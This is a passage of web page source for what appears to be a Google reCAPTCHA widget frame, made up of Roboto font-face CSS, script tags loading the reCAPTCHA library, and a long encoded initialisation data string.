  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RfTyKVM4TzFQJe00feFRhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RfTyKVM4TzFQJe00feFRhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RfTyKVM4TzFQJe00feFRhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CgsKfw5Bhw4HCosKzw5BEaMOawojChjzDjjjDsHBkfhvCg3MzTDg4wrFLY8OwVAc9YAXDnMOrw599w5lKw4jDrTvDiHjDosKHwpDCrcK5wrApEMO8bcOJNUJeKMKmw6nCkDlWPVvDqcKaV2DCqcKTwqEmw7LCthvCvmbCol7Ct1fChcOSd8KGTcOBMcOKGsK/[base64]/CpWV4wpzDlnRgZMKBwobDo8KywpJKw5t3worDiMKFwqTClcOxIcKNw5/[base64]/DqFHDt8O8w6sJwoXDmMKtIgrDlwQqwoLDogp4cCvDhsO6wokmw5PDhBRmMsKHw6pTwo/[base64]/DqXBzG8OOwppOwrXCksKrw4hKw7JCwqLCh0tLQRvCsMOUKyByw4/CnMKtLz52wpjCo2jDnisoHhbCnVY6FTrCrVvCtmhYB0fCgMOsw4LCtDzCnUESL8Opw5sVJcOjw5cKw5vCtMKHHSdmworDtmzCgBLDpUTCsjwAU8ONBsOgwp0fw6zCkjpNwqzCg8Kgw77DqC7CiDRiBhHCsMKhw7AsLEBjDMKnwrjDmn/[base64]/Dl8OAaD3DmkTDr8OqwojDh2PCpcOnwq8MFVQ6wo5Rw64bwpPDhMKkCcKbEsKafBXCkcKSEcOoTQ8RwpDDvsO5w7jCvMOGw43CmMO2w6k6w5zCo8OtXsKxLMKvwoYRwrURwrJ7CFXCqMKXYsOiw4xLw4FGw4FgGCcdwo1fwqkqVMKPJngdwpPDpcOHwq/Dt8K7QF/DuDfDtnzDlmPCmcOWIcKFMlLCiMKfX8Ocw7ZgCX3Ds2bDvkTCmC4uw7PClzMxw6jCosKMw7EHw7h7cQDDnsKuwoR/BWIjLMKVwpvDjMOdBMKUO8Opw4BgDcORwonDlMK7EEp7w5fDszhVeQBbw77CnsOPT8O+eQjCr05lwoVXBUPCuMOZw5ZpfHplJMOywog1X8KPMMKgwpVvw5Z1SjzCpn5DwofDu8K7Oz0pwrwBw7JsWsKywqDCsW/[base64]/HsK2w7HCkMK+w48sOsKeLRp1w4kKDsKow44Fw41tXcK0w4RKw7A/wqjChcKmGwnDlB3Ci8O0w5PCtktKL8Oww5LCrwo7GFLDmUMuw4IXIsOKw416d3DDhcKNchwYw5JSUcO/w67DvcKJMcK4YsK+w53DlcKEciVgwpo8TMK8RMOfw7PDlVjDs8OIw6TCtQU4cMObYjTCqx0Yw5d2djVxw6nCoVhtwqzCv8Oaw6QxRsKwwo/[base64]/DrntvTm3Dii9yMXYkw5rDksKGDmlVwrJow4RfwpnDkF3DnsOOFXvDjcOJw7hlwpAqwps+w4fCvABDGMK/[base64]/CjsKiwrhjwrY6McOOT0EMcsOTwpZSfcOhRMKgwr3Cg8OuwqzDpxVEZcKHMMKCAx/[base64]/[base64]/DogrDpl7DvcOxWxUjQcKvwpHDiWnDtDTDpMKowpDCs8KawpxWw5ppAGvDmn/CoSXDjzXDkQLCo8OxNMKjf8K5w7fDhkUwaFDCqcKFwr5dw6l1WSTClz4vBwUJw4xyHwZFw5Q5w5LDpcO/[base64]/[base64]/CvsKkwoHDu8KsU37Dhj4awo3CusO4wpzCpcKgGBdGwoFowrTDjhIBA8Oaw6DCpgsUwrVSw45pF8OgwpnCsX8SfhYcL8KOfsO/wpQSNMOCdE7DqsKxPsOvMcOIwooMTcK7Y8KHw55vZTjCoTvDuSNgwo9ABE/DrcKfScKZwpgVDsKHWsKUHXTCmsKeQsKpw63CpcKiZVpGwoMKwovCqksXwpDDsSQOwrPCgcK4ECNpID4kYsO6ESHCoAd+UDZRBR3ClynDqMK0OT56wp1yNMOnG8K+Z8O3woJXwrfDiWV7G1nCsisKDmdUw7kPMB3CkcOpNn3CmUVywqQQBgUJw67Dm8OCw4/Ck8OOw5tZw6bCkVdTwofDucOAw4HCrMOlfAlbOsOuYiDCmcKYOcOpMnbCnw02w73CncOqw5jCjcKlw5UNYMOiKSbDvsONw4Z2w7DDjR/CqcOjS8KffMOLAsK9AhkPw70VDcODFEfDrMOsRgbCsWTDuRAwYMOew7MKw4NdwpwLw6FswpIzw4ddKVktwoBVw7ZERVPDvsK0JsKgTMKrGMKmZcOZRkbDti08w5FrQgjCmcOAEXwLQsO1chrCk8O/[base64]/G8OeWsOTwqsxw6A6UAPDiCxyw63CvlkXw7coFCHCo8K1w6PCu0HCgn5oRsOCfibCuMOuwp7CqsO0wqnCmUACG8KUwowPUgHClcKKwroUKlIBw7jCkMKmOsOXw4N8TDvCqsKwwoUFw7BRaMKyw5zCpcO8w6LDs8OpSmPDo3R8CFbDo2kNUhI/[base64]/dFbDmRB0X8KIJX/[base64]/CjAtAw7HCmQPCoMOOwpR0wrg3eBdNXMKlw5c2HltLw7TDvDMmwo/CncOcdX9dwoQ5wpfDmsOgBcKmw4XCjGQhw6PDs8O4SF3ChsKrw47ClwcGOXh6w5gjHsKPCXzCoBvCtcK5E8KFG8OSwq3DixLDrMO/[base64]/CjQ96LMKkwqrDoCTCgwcqwoghwrQRUcK6Xz1uwofDhcOMTk9AwrJBw6XCqmUfw6vCmBhFaCXChG0GbsKQwofDnE1rVcODV3V5NsOdKVgHw4zDkcOiBAHCncKFwqrDkh5VwoXCvcOywrQdw7HDgsOAJ8O/MSJ8wrzCvzzDoHMrwq3Ctzt9wo/CucK4X1AEFMOiOTJ3cWXDvcKBVMKswojDrcOzWXg7wr1DAcKrV8OTKMO+CcO8JMOswqzDsMO7MXjCikgFw4PCr8K7dcKHw5x5w4TDicORHxZlYsOMw6vCtcOybSQMUcKzwq09wrvDv1bCuMOgwot/X8KIJMOcJcK4wqjCuMKjAUxIw7Iaw5YtwqPCvlXCmsOeMMOgw5jDlTtbw7VjwoBOwoBfwr/DvEPDonDCt250w6TCr8OlwqrDkxTCjMObw6DCo3/CmRvCmwHDscOaQWLDnBnDqMOAwrXClcK2HsOwXMKtLMOgHsOUw6zCucOQw4/CtmYgJH4fEXVMacOYW8OJw5HDhcONwqh5w7HDm2I/GsKAayEUI8OjaxVDw6gYw7IpNsKrJ8OzKMKXKcOeHcKswowQPGDDrcKyw5wgY8Kywrxrw4nCs1LCu8OOw5TCicKAw7jDvsOCw7o7wr9QcMOQwphKdgvDrMO8LMKQwoUuwpDCslHClsKOwpXCpSLClMOVTD0CwprDlBEVAmMXfkxTaDdyw6rDrWMpP8ObScKfIR4/OMKqw4LDlBQXfkrDkFp6ZCIPEH3DvnDDsiPCoD/CkMK8K8OEc8K1O8OhG8O+Qko+GDdfcsKcOn0ww7bCvMKvSMKawrp8w5tpw4TDmsOJwq80wp7DjjbChcO8B8K5wp1VEicnETnCsB4AIzDDiSTDpWcewoMUw4/[base64]/woIUwrM6w6Rkb1rCtcO6w7EgbCF6F34HYnpFM8OScSBcw4d0w5fCocO1wrxIKG8Yw4kJJmRXwp7Dp8OkBVPCjltYOsK5b1prfMOhw4TDrcK/[base64]/DosO6w7XCr8Oxw4YUw57Cg8KKe8OAOcOdPC/DulHChMKLazfClcOmwobDsMOlPxcZcVQ/w7NHwpRWw41FwrJKCFHCrF7DkHnCsD0yEcO3GSgjwqMAwrHDsjTCocOXwoRGRMOkSRjDnkTCgMK6cwnCpmrCtAMSasOcQlo9RlHDs8Omw4ASwrQMVsO0woHDhmnDnMO4w74Ewo/[base64]/w5TCqD9WZUwSAnc/ccOWwozCr0ITwr3Di25hwoZDF8KxGsONw7bCnsK9eC/DmcKRN1IUwrvDn8OqXwMZwpxhf8Olw47Du8O1wqNowoo/w7fDhMOKEsO6NWRCPMOswqIrwq3CsMKqYsOJwrfDumTDosKzCMKAXsK6w61Xw5fDkyx+wpTCjcO8w7XDhHfCkMOLUMK1DkNCHCM1dEA/w7FIbMOQK8Omw5bChsOKw63DvHLDvcK+E2HCr1zCpcOKwqhqEmQFwqJlw4ZJw5LCscKLw6XDpsKTe8KZJlMhw5gpwpBuwpgUw5HDgcOqcBbCrcK0bn7DkxvDrQHCgsO+wr3CosOJWsKsTcOAw7Q/MsOsD8KVw4l8ZkfCsFTChMKiwo7DglwAZMKLw6Q0EHIbWGBzw5PDq37CnE4WNXLDlVTCrsKEw6vDocKVw4XCn102wp3DigTCssODw5rDiyZiw6VnccOdw4zCjRoawrXDqMKsw6JfwqHDpU7DmlvDulXCucKbw5zDgSjDgcOXecOAG3jCssK/acOqHm10MsKweMOKw4zCisKWdMKdwo/ClcKmXMO8wrl6w4/Ds8Kvw6xiNTrCqcOjwpp4F8KfWHrCr8KkClnCiVAwUcKtRWLDtztLH8OyNsK7ZsO2ADAlBB0Lw77DtlIYwqsJH8K6w6nDl8K/[base64]/DhsKAwprCksOKw5k+wqjCiy4nw7EPwrBuw4ZjRSbCtMK7woozwrpaCkATw5JANsOMwr7DtwpwAsOnX8K5DcK+w4fDt8O5FMK/[base64]/CocKkw5x3LTZ1w5Vow73CssO6w5UJH8OawrjDmw/[base64]/NMOUAMKWwonCvMO4cHAeE1LClMK0PDnDqMOCD8KuaMKFfXnCh0Q/wqLDgiLDmXDDsiY6wonDocKGwrTCgkoLWMKYw7J8KxJYw5hOwrk1XMOgw5sFw5A4Jn8iwolbOsODw5PDhMO/wrUkLMO6wqjDisOkwqx+FyvCi8O4TcKffWzDin4gwrrDlRrCvA58wo3Ci8KdA8KUByPCt8KbwosYcsKRw6/DjSU/wqoUHsOwT8Orw43DosObOMKPwo9fDcOnDMOlFmBcwrTDvE/DgmHDszjCjSLDq31FezcwchYow7nDnMO3w65OcsOuO8KNw6vDkW3CtMKGwq4qOsK4fl97w4Qiw58OBMOyOQ4tw6MxSsK0SMO7DSbCjGJ1CMOsLDnDkzdCPMO1asOsw49XFcO+csO/bsOFw6Y4UhYWYTjCr0zDlDvCqCFGMkXCo8KOwqrDvsOUECXCpzLCscOCw6jCrgjCgcOTw7dRRgHClHFMLhjCh8KkbWhYw6LCrcKGeBBzU8KBX3LDg8Kmf3rDuMKJw5V4MElFFcOqE8OIFDFHCFzCjn7CuXkbw6vClcOSw7BCZF3DmHx0ScKcwoDCgW/ChELDmMOde8KawroDLcKUN28Kw5tvHcKbLh5mwoDDuGo1Zn1Yw6vDuUshwoIbw6AefEQpUcK5w4tVw41xS8K2w5kfL8KQAcKzPh/DrcObfwtnw4/[base64]/DjkzDosKpbMKBw58ow5zCugzDjcOfXzInNMKXM8KMfzHCnsOBO2cJOMOKw4MNTWDCn05rwowLKcKVOXcLw6zDoVHDoMOXwrZENMO3woTCvHYgw4N/[base64]/CnXUmXEd4IsOxwqfCskBQw7lyIcK/CMKmwqDDoXzDkQzChsOKWcO1YhzClcKRwrHCi2cNwrRTw4cDCsKMwoYYdjjCtwwEbiEIZMOcwr/Drw16Vx47wqvCscKmf8O/wqzDhibDsGjCqsOiwowhWxsJw7Y6PsK8NMOQw7bDh0I4VcK2woFFTcOLwrXDvDfDhGvCiXBacsO8w6MPwpNFwp5hbX/CmsOyU1EDPsKzdzEDwo4DCnTCpcK2wosUM8KSwrs3wp3Dp8K9w4U0w5jCtxXCo8OOwpAFw6bDr8KUwppiwr4iXsKLYMK8FT0LwrrDvMOjw7zDkFPDmUB1wpPDlDklOsOBM0M1w5YHwpRXEk/[base64]/Dn8O0w5HCkE1uw4vCkMK7OhhNcMOkFcOkw5zDkCzClMOkwp7CtMOtE8OzWcKYN8OLw4XDt27Dqnd6wrjCol1vMDJqwrUtZ3I8w7TCt0/DrcKAE8KMbsKNTMKQwrPDiMKHTMOJworCnMOBaMODw7jDscKVAwXCknfDmWPClBJoK1Y/wqrDg3DCn8Ozw47DrMOOwohwacOQwp9/[base64]/Cv1oVBx3DvU7DocOkQMOgwptYwrzDocO4wrzDosORKFtCXH3Dp0smw5fDix87HcOWGsKpw5vDoMO8wrzDucOBwrkzY8OTwpfClcKpccKgw6o9cMKGw4bCpcO4U8KbGwTClxzDg8Ogw4tOWlwtesKYw6rCusKZwrR/w5F/w4IHwqhTwr4Qw7J3B8K3DUcdwrjCh8OCwpHCmcKbeUFtwp3Ch8Oaw6BKUwLCqsOtwrF6dMKicAt0H8KYKgpDw6hEA8OfIixQfcKgw594PMKpAT3ClnAWw4FSwpHCl8OZw6fCj1PCncKmI8Kjwp/DhcKtXgHDosK7w4LCvV/CrXc/w7PDiEUnw71IJRvCnsKFwofDqFfCiHfCvsKLwoRPw40/w4Qjwq0rwrPDmDg0IcOHRsO/w6HCmgdOw6pjwrEvMcKjwprCvCnCv8K/HMOiW8KuwrjDiFvDgBFGwrrCtsO7w7U4wr1Lw5nCrcO/bi3ChmUKGGzClgbChCjCny1UPDLCmMKHJjgmwpDCiW/[base64]/[base64]/[base64]/GcKJwovDq0oBXiYUw5vCqAITVDbCvTIVwozCnD8iLcK2d8KfwrTDqGxJwq8cw47CnsKqwq3DpxtPwp5Zw4VlwpzCvThaw4tfLXgKwqoQSsOSw4DDjWIKw4ISDMKAwqrCvMODwqXCg0pETkA5HifCkcKdfGTDvDVcIsO0PcOVw5IXw6/[base64]/d8Oowq/Ds3psScOWwrl1wofDvMOBw5gZwrlkOcOoQ8OwAw7CrcKUw79dNcObw45cw4HChjjDqsKpKjzCkwkYfznDvcOUbsK/wppMw4TDlcONw4fCvMKkAcOfwrNlw6vDvhHCm8ONwpHDvMKcwrYpwoAAfTdhwq8wNMOGK8O/wqh3w6nDosOkw4AdXGnCgcOzwpbCsRDDuMK0O8Osw7vDksOQw7fDlMKyw7jDvTQceXY/AMO5aCvDqijCi1sSA1k+VsO5w6rDkcK/IMKNw7gqL8KAFsK6wpxzwokNPcKuw4kVwrDCg1ssfSM0wr/[base64]/[base64]/aMOFw5Ikw6zDg2DDvjsbwrfCmMOaw5FUesK2G2lDIcORRQHCgG3CncO+LDldZsKhFmRdwr9SPzPDt2JNKVrCmMKRwrQEED/Dv3bCiBHDrAYhwrRlw7PDmMOfwo/[base64]/w4bDvMOodcOYw6zCqRtYPsKZWVTCt17CuWYqw5QqHcOUV8Opw6vCkGLDmFo3DsKqwrZnYMKiw63CpcKCw71sI3pQwqvCiMO3PRZ+aBfCtzg5dcOuUcKKBmdzw6/CoBjDl8KXLsOycMOiZsO1dMOIdMOLw7lWw4lGGSXDlRkzamLDqDvDpVIWwpMfUnN1YxM8GTHCqMKdSsOZK8K1w7zDhXzClgTDo8KZw5rCnFEXw77Cp8OuwpcLf8KqNcOEwo/Dom/[base64]/Cuw0dE8KlfW18AcKYw551GAQnwqPCgjfCrwdSw5rDuG3Dqk7Cmk5Vw7AdwoPDp095A0zDtWfCvcKZw788w71GO8KSw6/DgGHDmcOtwp5/w7XDr8Ogw7LCtCDDqMKTw5MxZ8OPYg/Cg8OJw515Tm9Rw6sfUcOTwr7CuXDDicOOw4bDlDjCuMO5V3DDtWrCnBXCqRUoEMKzZcKtTsKvUMK/w7ZOTsKsS0Q9w5h0ecOdw7/[base64]/DhQgWwpvDiXfCkcKDaF7CusK0SjQHw59xw5ciw7tFQ8KDQsO4JXrCtMOnEMKgewczY8OGwoAcw4NdCsOCaUw3wp/CiGssGMKoN1/DjGjDuMKmwq/CmEhCYcKoI8KIDjLDqsOmGyfCucOncWTCjMKQQ0XClsKyJSPCgjLDhTzCiz7Dv1PDiBEBwrrCsMOhaMO7w5wQwopFwrLCucKNC11rLyF7wpbDiMKMw7g5wpLCn0zCjwBvJGnChcOZfDvDv8KPKG/DqsKHb2/DmCjDlsODCy/CtVzDsMO5wqFUacOYKnpLw511wrvCrcKww5JoKx4Yw5DDp8KMDcKawpDCk8OQw4B/wr4/BRxhABLDgcKoWzfDmsOQw4zChjnDvAvCt8OxOMKJw4hwwpPChU5kB1sAw53ChynDvMO3w6bCiDFRwpVAw70ZScOowo/[base64]/DscOBw7Bbw53DgDjDs8KnwocCYjx1EDslwq3CocKlRcOOQMKvET7CrR3CqMKEw4QjwolCJcOzTz1Nw4zCpsKPTFRqdhPCi8K6MFPDhVdCTcOeQcKaWQt+wp3Dn8O3w6rDlytaB8OcwpDCs8OPw5IAw6RCw5ldwofDncOmesOqF8Ovw58yw50QD8K/dDQUw7DDqBgOw5LDtjkZwrXDomjCsm8Cw77CnsO3wrxHGhLCp8ODwpsAasOpX8KAw58XDcOiNUQNfm/DgcK9eMOcHcOZKVBAScO9bcKqUlR4bCbDpMOxw6pBQMOBW3IYCGp+w6jCo8OgWDzCgDLCqg/[base64]/DpcK7w77CllbDhcOOw4nCtcOeQzYHw5PCsMK7wrnDkW11w7taN8Kmwr0vZsO3wr5qwp5/Z2dQdUbDgx5kZVkSwr1jwrbDocKYwovDgg1ywptVwrYAP1QzwqHDksOwaMOnX8KyR8KDdWg9wqt5w5DDlkrDnTrCg1Y/[base64]/DuMKlw63Cp8OlTSXDkcOUF3jDl8OZMXXDuzd1woXCrmgHwrXDtGtaKgjDp8OLanYedi57w4zDm0BKVg0wwptTFMO+wrEHe8KqwoBYw688X8OjwqrDlnlfwrfDtGvCosOAK2DDhsKXQcOUTMK/woLDiMOXM2cJw6/[base64]/ZSfCsTVIw6/Dm1Y3w7vCrsOyw7rDui7Du8OQw68DwrLDvXrCm8OjIyMrw7jDpBbDo8O1XsKrOMK2PDDCtAxnesKuKcObIA7CosOZw7JoHXrDs0QqZcKgw5/Dh8KVOcOVJcOEHcOow6rCvW3DoAjDocKMWsKhwpJUwrbDszdsXWDDoA/Cvn5del98wo7DqkzCpMOpPwXDg8K+JMKLD8K6UW7DlsKXwrrDjsO1FhbDlHPDgjUXw4HCgMK1w7fCssKEwo9BawfCu8KnwpZzMMOPw6XDhBLDocOmwoHDtkhxFMOzwo8mF8KHwo/CrSVBF1/CoW0+w7jDvsKY